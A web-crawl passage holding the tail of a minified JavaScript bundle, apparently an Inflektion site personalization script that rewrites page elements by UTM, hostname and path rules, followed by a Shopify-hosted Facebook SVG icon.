_=0;_<=f.length-1;_++){if("utm_content"===f[_].filter_option)e.getSettingsWithExpiry(e.localstorage_utm_content)!==f[_].filter_value&&(p=!1);"hostname"===f[_].filter_option&&(this.canRunOnHostname(f[_].filter_value)||(m=!1)),"page_path"===f[_].filter_option&&(g=this.canRunOnPagePath(f[_]))}p&&m&&g&&(h=!0)}else h=!0;h&&u.push(a[c])}this.customizations_to_run=u.length,u.length>0&&u.forEach((function(e){"visual"===e.type?(new l).processChange(e):(t.waitForElm(t,e).then((function(t){t[0];var e=t[1],n=t[2],o=n.change_options;e.style.opacity="0","REPLACE"===o.id?e.innerHTML=n.text_change:"AFTER"===o.id?e.insertAdjacentHTML("afterend",n.text_change):"REMOVE"===o.id?e.remove():"BEFORE"===o.id?e.insertAdjacentHTML("beforebegin",n.text_change):"APPEND"===o.id&&e.insertAdjacentHTML("beforeend",n.text_change),e.style.opacity="1",e.classList.remove("inflektion-hide")})),document.querySelector(e.selector)||t.check_processed())}))}}else this.fireFinishedEvents()}else this.fireFinishedEvents()}}function d(t,e){return t.order<e.order?-1:t.order>e.order?1:0}function h(t){for(var e=null,n=[],o=location.search.substr(1).split("&"),i=0;i<o.length;i++)(n=o[i].split("="))[0]===t&&(e=decodeURIComponent(n[1]));return e}function p(t){for(var e=t+"=",n=decodeURIComponent(document.cookie).split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(e))return i.substring(e.length,i.length)}return""}window.Inflektion=window.Inflektion||new a({}),window._InflektionSkinner=window._InflektionSkinner||f,(new f).init(),n(9870)})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0577/3934/6091/files/facebook.svg?v=1626756940
body_size: -501
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<ellipse cx="15.1417" cy="15" rx="15.0401" ry="15" fill="white"/>
<path d="M13.8025 9.19552C13.8025 9.61133 13.8025 11.4673 13.8025 11.4673H12.1337V14.2451H13.8025V22.5H17.2305V14.2454H19.5309C19.5309 14.2454 19.7463 12.9134 19.8508 11.457C19.5514 11.457 17.2435 11.457 17.2435 11.457C17.2435 11.457 17.2435 9.84093 17.2435 9.55766C17.2435 9.27378 17.6172 8.89193 17.9866 8.89193C18.3554 8.89193 19.1336 8.89193 19.8544 8.89193C19.8544 8.51372 19.8544 7.20691 19.8544 6C18.8921 6 17.7974 6 17.3149 6C13.7177 5.99981 13.8025 8.78045 13.8025 9.19552Z" fill="black"/>
</svg>
